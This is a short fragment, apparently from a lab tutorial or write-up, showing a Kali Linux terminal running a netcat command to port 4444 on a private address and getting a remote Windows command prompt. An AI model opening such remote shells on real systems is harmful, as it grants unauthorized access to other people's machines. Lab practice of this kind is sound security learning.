 ┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.4 4444
Microsoft Windows [Versi�n 10.0.10240]
(c) 2015 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Daniel Mascarilla\Desktop\netcat-1.11>